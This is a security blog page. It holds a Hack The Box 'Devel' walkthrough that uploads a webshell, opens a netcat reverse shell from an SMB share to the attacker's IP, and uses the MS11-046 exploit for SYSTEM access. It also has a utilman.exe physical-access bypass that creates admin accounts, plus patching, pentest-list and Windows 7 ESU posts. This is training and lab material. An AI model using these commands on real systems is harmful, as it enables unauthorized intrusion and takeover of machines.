Hack The Box

Hack the Box Write-Up: DEVEL (Without Metasploit)


This was a simple box, but I did run into a curve-ball when getting my initial foothold. I’m rating this as an easy box since the privilege escalation piece was simple when utilizing a kernel exploit, and the the initial way in isn’t super realistic.

Table of Contents:

  • Enumeration and Initial Foothold
  • Turning Command Execution to Reverse Shell
  • Privilege Escalation
  • Key Takeaways

Enumeration and Initial Foothold

To start out, let’s run a nmap scan to see what ports are open on the box. This is the command I use, but you can use whatever you like best.
nmap -T4 -sV -sC 10.10.10.5 -oA /nmap


From the output of the scan, we see that FTP on port 21 is open to anonymous login. We also see that there are some files present; iisstart.html & welcome.png.

Port 80 is open and running Microsoft IIS 7.5, a webserver. Let’s open a browser and see what we see at that page.

After viewing the page source, we see that the website is just pulling up welcome.png as the image. Remember how we saw that file on the FTP server from the nmap output?


Let’s connect to the FTP client & see if we can add files to the website.
echo Hello > test.txt
ftp 10.10.10.5
anonymous
anonymous

put test.txt

Now let’s attempt to browse to our test file.
http://10.10.10.5/test.txt

Great! So we found that we can upload our own webpage to this IIS webserver, and then execute that webpage by browsing to it. IIS runs code in asp/aspx, so my next thought was to create an asp/aspx payload to get a reverse shell connection. I created an aspx payload through msfvenom, but I was unable to get a reverse shell this way.


Finally, I found Kali has a built-in aspx webshell located in our webshells directory. Let’s copy this down to our present working directory.
cp /usr/share/webshells/aspx/cmdasp.aspx .

Let’s connect back to the FTP client and upload this webshell.
ftp 10.10.10.5
anonymous
anonymous
put cmdasp.aspx

If things worked, we should be able to browse to this webshell by navigating to the following page: http://10.10.10.5/cmdasp.aspx

Alright cool, we see the page. Let’s run dir to see if we actually have command execution, and if we do, what directory we’re in.


Perfect! So we’ve got the ability to execute commands on the system. Let’s run a quick ping test to make sure we’re able to communicate from this system to ours.

I started a quick tcpdump to capture ICMP requests to/from my VPN connection using the below command, and then execute the ping command in our webshell.
tcpdump -i tun0 -n icmp

The output confirms that our box received a ping request from the webserver — great! So we have command execution and can communicate to/from the box, but how do we turn this into an interactive reverse shell?


Turning Command Execution to Reverse Shell

I attempted a few things from here:

  • Attempted another asp/aspx shell.
  • Transferred the windows binary for nc.exe and attempted to execute locally on the disk.
  • Created my own malicous exe via msfvenom, transferred that to the box, and attempted to execute locally on the disk.

No matter what I tried, I kept running into an error.. “This program cannot be run in DOS mode”.

So if we can’t execute malicous code directly on the disk of the machine, how else can we get our code to run? I chose to try hosting my own SMB server first. My thought was perhaps we could execute a malicious file from a network share, and load it straight into memory. Kali has a built-in SMB server through a python script. Lets locate that and copy it into our current working directory.
cp /usr/share/doc/python-impacket/examples/smbserver.py .

In order to use this SMB server, we need to first create a directory to host as a fileshare. I’ll name mine something simple, “smb”.
mkdir smb

Now let’s find the Windows binary for Netcat and copy it to this directory we just made.
cp /usr/share/windows-binaries/nc.exe smb


Looks like we’ve got everything in place! Let’s spin up the server to a fileshare named “share” using the following command.
python smbserver.py share smb

With our SMB server in place hosting the Windows binary to Netcat, we’re almost ready to instruct the webserver to connect to us. But first, we must spin up a Netcat listener to catch the connection request.

nc -nvlp 8080

Everything’s set up! Let’s head back to the cmdasp webshell and run the following command. If all goes well, we should receive a reverse shell back.
\\10.10.14.45\share\nc.exe -e cmd.exe 10.10.14.45 8080

Looking at the results, we do see the SMB request in our terminal window hosting nc.exe. We also see that we’ve received a reverse shell in our Netcat listener! Let’s run whoami to see what rights we have. We see that we’re not SYSTEM, so our job isn’t done yet..


Privilege Escalation

We’re on the machine, but we don’t have complete control of it yet. Let’s get some information about the computer to see what we’re working with.
sysinfo

Alright, so we’re working with a 32-bit Windows 7 machine. Usually, this command will also return a list of installed patches, but nothing was returned here. Does this mean that the machine is missing all patches? Surely there’s some sort of old Win7 privilege escalation exploit that would work on an unpatched box..

There’s a tool called Watson that will scan a system to find any local privilege escalation exploits that may exist on a machine. You can download the tool from https://github.com/rasta-mouse/Watson.

This is a super awesome tool, but there are a couple caveats.

  • First, it’s written in C#. This means that we’ll need to open Watson in Visual Studio, an application not available in Kali Linux. I’ve installed this on my Windows box.
  • Secondly, the current version of Watson is not compatible with Windows 7. This means we’ll need to dig through the Commits on the Github to download the original release of the application if we want to run it on our target machine.

We’ll need to make sure to compile Watson using the correct configuration for our target machine. Back in our reverse shell, let’s query the registry to see what version of .NET we’re running.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"

We see that the box is running .NET 2.0, 3.0, and 3.5. Now we know how to compile the Watson script. I set my Windows machine up with the Visual Studio Community edition, and opened Watson.sln from the Github page. With the project loaded, let’s go to Project, and select Watson Properties.

We’ll need to adjust the Target Framework to patch our target machine. The latest installed on our victim is 3.5, so this is what we’ll select.

We also need to adjust the architecture to match our victim machine. Let’s go into Build, and launch Configuration Manager.

We’ll change the Configuration to Release, and Platform to x86, the same as our victim machine.

Finally, let’s select the Build drop-down again and click Build Watson. The output at the bottom of the window should show you the file location this was built to.

Let’s copy that over to our Kali machine, host it in the SMB fileshare directory, and then execute it on our victim the same way we did Netcat.
\\10.10.14.45\share\Watson.exe

We see a TON of exploits available on this box. After researching each one, I decided to try out MS11-046. Since the exploit is listed in Exploit-DB, we should have it locally on our box already. Let’s find it on our system and copy it to our present working directory.
searchsploit ms11-046
locate exploits/windows_x86/local/40564.c
cp /usr/share/exploitdb/exploits/windows_x86/local/40564.c .

Let’s view the source code to get an idea of how the exploit works. We also find that the author provides compiling instructions.
gedit 40564.c


Using those instructions, let’s compile the code.
i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32

Now that we have our privesc executable, let’s move that into our SMB file-share so we can transfer it to the victim.
mv MS11-046.exe smb

Back in our reverse shell, let’s execute our payload. We see that we’re now presented with a shell in the System32 directory.
\\10.10.14.45\share\MS11-046.exe

A quick whoami command confirms that we now have full SYSTEM access.


Key Takeaways

  • Even when you can’t write and execute code directly from disk, remember that there are other methods to pull down files.
  • While Watson may take a little bit of work to get compiled, the benefits are great as it automates the post exploitation enumeration process.
  • Anonymous logins are bad — mm.kay?
General Blog, General IT, Windows Updates/Patches

Patching CVE-2020-0601 | Windows CryptoAPI Spoofing Vulnerability

As I’m sure you’ve heard, there were a handful of critical vulnerabilities announced in this week’s Patch Tuesday. Included in the list of vulnerabilities is a flaw within CryptoAPI that would allow an attacker to digitally sign malicious software updates as the legitimate creator of the software. While Microsoft lists this vulnerability with a severity level of Critical, an attacker would need to first insert themselves as a Man in The Middle to be able to intercept a device’s software update request and return back a digitally signed malicious executable.

Table of Contents
– Affected Operating Systems
– KB’s Needed to Patch Vulnerability

If you have the time, I’d highly recommend the below Webcast on this topic from the SANS Institute’s YouTube page. It goes above any beyond any level of detail I would be able to.


Affected Operating Systems

  • Windows 10
  • Windows Server 2016
  • Windows Server 2019

Note: Windows 7 and older are NOT vulnerable. The Windows Update Service itself is NOT vulnerable.


Patching CVE-2020-0601

Microsoft’s official documentation on this topic can be found at the below link. https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0601

The exact patch that you need depends on the exact OS Build of Windows 10 you’re running. Below is a list of the related KBs and which Operating System they patch. This list is current as of this blog’s posted date.

I recommend searching for your Build of Windows 10 by using Ctrl+F and typing the version (I.E 1909, 1903, etc.)


ArticleKB4528760
Download Linkhttps://www.catalog.update.microsoft.com/Search.aspx?q=KB4528760
Operating System(s)Windows Server, version 1903 (Server Core installation)
 Windows Server, version 1909 (Server Core installation)
 Windows 10 Version 1903 for 32-bit Systems
 Windows 10 Version 1903 for ARM64-based Systems
 Windows 10 Version 1903 for x64-based Systems
 Windows 10 Version 1909 for 32-bit Systems
 Windows 10 Version 1909 for ARM64-based Systems
 Windows 10 Version 1909 for x64-based Systems

ArticleKB4534273
Download Linkhttps://www.catalog.update.microsoft.com/Search.aspx?q=KB4534273
Operating System(s)Windows Server 2019
 Windows Server 2019 (Server Core installation)
 Windows 10 Version 1809 for 32-bit Systems
 Windows 10 Version 1809 for ARM64-based Systems
 Windows 10 Version 1809 for x64-based Systems

ArticleKB4534293 
Download Linkhttps://www.catalog.update.microsoft.com/Search.aspx?q=KB4534293
Operating System(s)Windows Server 2016, version 1803 (Server Core Installation)
 Windows 10 Version 1803 for 32-bit Systems
 Windows 10 Version 1803 for ARM64-based Systems
 Windows 10 Version 1803 for x64-based Systems

ArticleKB4534276 
Download Linkhttps://www.catalog.update.microsoft.com/Search.aspx?q=KB4534276
Operating System(s)Windows 10 Version 1709 for 32-bit Systems
 Windows 10 Version 1709 for ARM64-based Systems
 Windows 10 Version 1709 for x64-based Systems

ArticleKB4534271 
Download Linkhttps://www.catalog.update.microsoft.com/Search.aspx?q=KB4534271
Affected O/SWindows Server 2016
 Windows Server 2016 (Server Core installation)
 Windows 10 Version 1607 for 32-bit Systems
 Windows 10 Version 1607 for x64-based Systems

General Blog, Pentesting

Top Ways Penetration Testers Get Domain Admin

Very brief post, but will be expanded on with additional details as time allows.

  • Breached Credentials
  • Credential Stuffing & Password Spraying
  • LLMNR & NBT Poisioning
  • Relay Attacks
  • Null Sessions on Domain Controller(s)
  • Token Impersonation on Low Priv Boxes
  • MiTM6 to Exploit IPv6
  • Kerberoasting
  • MS17-010 and Poor Patch Management
  • SYSVOL Credentials and GPP
  • Lack of Segmentation of Administrative Privileges
  • Insecurely Stored Credentials (Office Documents, Outlook Notes, etc.)
  • Default Credentials on Databases/Networked Devices

References

https://medium.com/@adam.toscher/top-five-ways-i-got-domain-admin-on-your-internal-network-before-lunch-2018-edition-82259ab73aaa
https://hunter2.gitbook.io/darthsidious/other/war-stories/domain-admin-in-30-minutes
https://adsecurity.org/?p=2288
https://www.pentestpartners.com/security-blog/top-10-stupidest-ways-weve-got-domain-admin/
https://chessict.co.uk/media/4712/12-common-vulnerabilities-found-during-penetration-testing.pdf

Hack The Box

Hack The Box: Upcoming Content

There’s a Reddit post in r/oscp titled: OSCP like boxes on Hack The Box (Credit @TJ_Null on Twitter)

This post showcases the below graphic that outlines a list of machines on HTB that will best prepare you for the OSCP exam. To guide myself in my OSCP journey, and to hopefully help others along the way, I intend to develop write-ups on each box as I hack my way through them.

My goal is to knock out at least the 27 Linux/Windows boxes represented in the Green/Blue columns.

Hacking Tutorial

Gaining Admin Access to Windows via UtilMan.exe

In this guide, I will demonstrate how easy it is to break into a Windows machine when you have physical access, even if you have a strong password securing the account. We will go from being completely locked out, to having full Administrator access in less than 5 minutes.

This is a Beginner level attack that anybody can do. Let’s dive in!

Table of Contents
– Explaining the Attack
– What You Will Need
– Performing the Attack
– Post Exploitation
– Mitigation

Note: The following are requirements for this attack to work.

  • A Windows computer with drive encryption DISABLED.
  • A windows recovery disk or installation ISO. Can be installed on a USB drive.
  • Physical access to the machine.
  • Ability to boot into the BIOS.

Explaining the attack

Before we begin, I would like to explain how the attack works. Ever wonder what the name of the file is that launches the accessibility controls on the log-in screen? Probably not, but I have. When you click the accessibility control icon, Windows launches a utility called utilman.exe.

Well what could happen if we were to modify utilman.exe so that we can do more nefarious things? Perhaps we can replace utilman.exe with a command prompt window? Would this allow us to launch a command prompt instead of accessibility controls when the shortcut gets pressed?


What you will need

You must have a few things prepared ahead of time.

  1. A Windows Installer Disk or USB Drive. You can create a bootable Windows installer by downloading the ISO file from Microsoft and placing it on the USB drive using a tool such as Rufus. Let me know if a guide on this process would also be helpful.
  2. Physical access to the machine.

That’s it. The rest can be done by hand!


Performing the attack

1) Place your Windows Installation Media into the machine and Reboot the system.

2) As the system boots, we need to press a key to boot into the BIOS. Each computer is different, but you can typically achieve this by pressing an F-Key as the system boots up, such as F12.

3) In this BIOS, navigate to the Boot Options and select your Installation Media Method. This will likely be listed as a USB Drive or a CD-ROM.

4) Allow the system to boot up. It should load into your Installation Media instead of the fully installed Operating System. Once booted, click on Next.

5) When taken to this screen, select Repair Your Computer.

6) Out of the list of options, select Troubleshoot.

7) Now we have the option to select Command Prompt.

8) You should be presented with a shell that defaults to the X:\Sources directory. This is the present working directory of the installation media we’ve created. Since the Operating System (OS) isn’t actually installed here, we need to locate where the OS lives if we’re going to modify utilman.exe. Run the following command:
diskpart

Once the DISKPART utility loads, run the command:
list volume

You should see a list of all current volumes located on the machine, and their associated drive letters. Based on the label and size of the results, we can tell which drive letter is a System Restore partition, and which one isn’t. In my example, the system drive is represented by letter D:\

Type the following command to kill the DISKPART utility and go back to the regular shell.
exit

9) Now that we know what drive letter represents the system drive, lets Change into it by typing the following command:
d:
Note: You may need to use a different drive letter based on the results of the above step.

We should see the current directory of the shell change to d:\Windows\System32>

10) Luckily for us, utilman.exe lives in the System32 folder. Let’s run the following command to rename the existing utilman.exe so we don’t lose the file.
rename utilman.exe utilman.old

11) With utilman.exe safely out of the way, let’s take a copy of the Command Prompt utility and name that copied version utilman.exe.
copy cmd.exe utilman.exe

12) With everything now in place, Remove the Installation Media and Reboot the machine. Allow it to boot into the fully installed operating system as normal.

13) Once the machine boots, you should be presented with the typical login screen. However, clicking on the Accessibility Options now launches cmd.exe instead of utilman.exe

We can run the following command to see that we have SYSTEM level access, the highest level of access you can have on a machine.
whoami


Post exploitation

From here, you’ve already got all the access you need to browse the machine’s files, execute commands, or add/remove users. Some of my favorite things to do are below.

Reset an existing user’s password.
net user <USERNAME> <PASSWORD>

Create a local administrator account.
net user <USERNAME> <PASSWORD> /add
net localgroup administrators <USERNAME> /add


Exploit Mitigation

This goes to show just how easy it is for an attacker to take control of a system within just a few minutes if they have pysical access to it. While having strong credentials are important, they prove useless in this case if we have the ability to just reset the credentials.

The best mitigation strategy in this case would be to implement hard-drive encryption. With the drive encrypted, we would have never been able to make changes to the directory storing system files without first knowing the encryption key.

Windows has a built-in drive-encryption mechanism called BitLocker. This is a free service and super effective at preventing these type of attacks, as well as provides protections against an attacker pulling your hard-drive and looking through its contents offline. More details on this topic in a future blog-post, but for now you can find out how to enable this protection for yourself by referencing Microsoft’s guide. https://support.microsoft.com/en-us/help/4028713/windows-10-turn-on-device-encryption

Please let me know what you thought of this post and if this was at all helpful to you. Let me know what you’d like to see next and whether or not a guide on implementing BitLocker is worthwhile.


Stay Involved

Get new content delivered directly to your inbox.

Consider following on Twitter!

General Blog, General IT, Windows Updates/Patches

How To Activate Windows 7 Extended Security Updates (ESU)


This post intends to serve as a guide on activating a purchase ESU license key on a Windows 7 box. I’m making the assumption that you have already gone through the procedure to purchase the Windows 7 ESU key and have access to it.

If you haven’t, you should be able to purchase one through a distributor (such as Ingram Micro) and link it to your Office 365 tenant as a subscription-item. If you are a partner and need details on procuring Windows 7 ESUs through the Partner Center, see Purchasing Windows 7 ESUs as a Cloud Solution Provider

Table of Contents
– Installation Prerequisites
– Manual Installation and Activation
– Automating via Batch Script
– Additional References


Installation Prerequisites

There are some updates that you’re going to need to ensure are installed on your system(s) first. The official Microsoft documentation links to older KB’s, but those have been replaced by newer ones. As of this post’s creation dates, here are the latest KB’s that you will need.

2019-03 Servicing Stack Update for Windows 7 for x86/x64-based Systems (KB4490628)

2019-08 Security Update for Windows 7 for x86/x64-based Systems (KB4474419)

2019-12 Servicing Stack Update for Windows 7 for x86-based Systems (KB4531786)

Once three above three are confirmed on your system, you should be able to install this final prerequisite.

2019-12 Security Monthly Quality Rollup for Windows 7 for x86-based Systems (KB4530734)


Installation and Activation

One the prerequisites are installed, you can follow these steps to activate Extended Security Updates (ESU) for machines that are connected to the internet.

1) First, locate and Copy the ESU Key to your clipboard.

2a) Open an Elevated Command Prompt window and run the following command.
slmgr /ipk <ESU KEY>

After a few moments, you should get a message confirming that the product key was installed.

2b) If you are unable to interact with the desktop GUI, you can leverage the cscript command to write the output to the console.
cscript "c:\windows\system32\slmgr.vbs" /ipk <ESU KEY>

3a) Now that the key is on the system, we need to locate its Activation ID so we can activate the key in a future step. Run the following command:
slmgr /dlv

3b) While the command above will present the Activation ID to us, it’s not easy to copy. Let’s run the command again, but leverage cscript so we can copy the Activation ID value from the console.
cscript "c:\windows\system32\slmgr.vbs" /dlv

4) With the Activation ID copied, let’s move forward with the activation.
slmgr /ato <ESU ACTIVATION ID>

5) Once you have activated the ESU product key, you can verify the status at any time by running the following command and referencing the License Status value.
slmgr /dlv


Automating the Process via Batch Script

The ESU license is activated — Great! Now how do we automate this process for the rest of our machines? Lets create a quick batch script that we can then push out via a RMM solution and/or GPO logon scripts.

Note: I am not a scripting expert, but I was able to piece the following together. Please reach out or leave comments below if you see necessary improvements. Make sure you pass a value for the %Key% variable, or replace the variable in your script with your actual key.

@echo off
cscript "c:\windows\system32\slmgr.vbs" /ipk %Key%
for /f "tokens=*" %%a in ('cscript C:\WINDOWS\system32\slmgr.vbs /dlv ^| findstr /b ^"Activation ID: ^"') do set actID=%%a
set actID=%actID:Activation ID: =%
cscript "c:\windows\system32\slmgr.vbs" /ato %actID%
cscript "c:\windows\system32\slmgr.vbs" /dlv

Troubleshooting Tip:
While the above script worked for me, the value that gets returned for %actID% may be incorrect for you if you have multiple products installed on your system, such as a previous ESU or OEM license. If you notice that your License Status still shows Unlicensed after running the script, the %actID% is likely populated with another product installed on your system.

EDIT: A user on Reddit sent in a tip that the ActivationIDs should remain the same across all machines for this year’s ESU. I haven’t verified if that’s the case or not, but that should resolve issues related to pulling down the incorrect %actID%. Updated batch script could be as follows in that case:

@echo off
cscript "c:\windows\system32\slmgr.vbs" /ipk %Key%
cscript "c:\windows\system32\slmgr.vbs" /ato %actID%
cscript "c:\windows\system32\slmgr.vbs" /dlv


Additional References

Check out Microsoft’s official documentation on this topic, including information on how to activate the ESU on machines without internet connectivity.

https://techcommunity.microsoft.com/t5/windows-it-pro-blog/how-to-get-extended-security-updates-for-eligible-windows/ba-p/917807


Stay Involved

Get new content delivered directly to your inbox.